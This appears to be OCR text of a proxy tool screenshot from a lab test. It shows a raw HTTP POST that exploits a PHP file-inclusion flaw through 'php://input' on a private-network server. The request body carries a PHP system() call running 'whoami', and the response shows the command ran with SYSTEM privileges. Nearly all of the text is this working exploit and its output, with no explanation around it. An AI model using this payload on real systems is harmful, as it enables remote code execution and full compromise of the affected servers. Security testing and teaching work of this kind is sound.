 Send Cancel < ▼ > ▼
Target: http://192.1
Request
Raw Params Headers Hex XML
1 POST /1.php?file=php://input HTTP/1.1
2 Host: 192.168.199.130
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.199.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Referer: http://192.168.199.130/1.php?file=php://input
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 <?PHP system('whoami')?>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 25 Jan 2021 08:12:41 GMT
3 Server: Apache/2.4.37 (Win64) PHP/5.6.40
4 X-Powered-By: PHP/5.6.40
5 Content-Length: 21
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 nt authority\system
10